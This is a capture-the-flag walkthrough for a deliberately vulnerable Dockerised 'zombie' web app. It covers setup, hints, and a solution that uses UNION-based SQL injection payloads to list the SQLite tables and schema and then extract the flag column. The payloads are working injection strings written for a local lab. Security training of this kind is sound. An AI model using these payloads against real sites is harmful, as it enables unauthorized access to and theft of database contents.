Introduction
Capture the Flag (CTF) competitions are an excellent way for cybersecurity enthusiasts to hone their skills and test their knowledge. In this article, we will walk you through a CTF challenge called “zombie_app_container,” designed to simulate a web application vulnerable to SQL injection attacks. The first section will cover setting up and installing the challenge, while the second part will delve into the solution.
Setting up the Zombie App CTF Challenge
To get started with the zombie_app_container CTF challenge, follow these steps:
- Visit the Docker Hub repository to access the Docker image for the challenge https://hub.docker.com/repository/docker/preethamnagesh/zombie_app_container/general
- Download the image locally using the following command –
docker pull preethamnagesh/zombie_app_container- Start the container with the following command –
docker run -d -p 8000:8000 --name zombie_app preethamnagesh/zombie_app_container- Once the container is up and running, open a browser and navigate to http://localhost:8000 to access the application. Now you can begin exploring the application to identify the vulnerability and exploit it. Below is the initial screen you should see –

Hints to Solve
The zombie_app_container challenge involves exploiting an SQL injection vulnerability. To solve the challenge, follow these steps:
- Begin by exploring the application and identifying areas where user input is accepted, such as search bars, login forms, or comment sections.
- Test for SQL injection vulnerability by entering SQL-related characters (e.g., single quotes) into the input fields. If the application returns an error message or behaves unexpectedly, it may be vulnerable to SQL injection.
- Use an SQL injection cheat sheet or other reference materials to craft an SQL injection payload that targets the vulnerable input field. The goal is to manipulate the underlying SQL query in a way that grants you unauthorized access to data or functionality within the application.
- Experiment with different SQL injection payloads and techniques, such as union-based, error-based, or blind injection. Each technique may yield different results or insights into the application’s database structure.
- Once you have successfully exploited the SQL injection vulnerability, document your findings and the steps you took to solve the challenge. This information can be valuable for understanding how to prevent and mitigate similar vulnerabilities in real-world applications.
Solution to the challenge

- Upon exploring the application you will reach a page which displays a list of zombie attacks – http://localhost:8000/zombie/attacks/
- In the search input field, entering an inverted comma “‘” leads to the following error which indicates presence of an SQL Injection vulnerability
- Below is a malicious input provided to extract the list of tables from the database and the following screenshot shows the list of tables spit out by the malicious input –
' UNION SELECT name, NULL, NULL FROM sqlite_master WHERE type='table' --
- Next up, display the columns for a table of interest that could have the sensitive information
' UNION SELECT sql, NULL, NULL FROM sqlite_master WHERE type='table' AND name='zombie_app_zombie' --
- With the column names available, its time to extract the antidote names and hence get the flags from the database. Below is the SQLI command the the corresponding output from it
' UNION SELECT antidote, NULL, id FROM zombie_app_zombie --
Conclusion
The zombie_app_container CTF challenge provides a hands-on opportunity to learn about SQL injection vulnerabilities and practice exploiting them. By setting up the challenge and working through the solution, cybersecurity enthusiasts can improve their understanding of these vulnerabilities and how to defend against them. Remember, the knowledge gained through this challenge should only be used for educational purposes and never to engage in malicious activities.
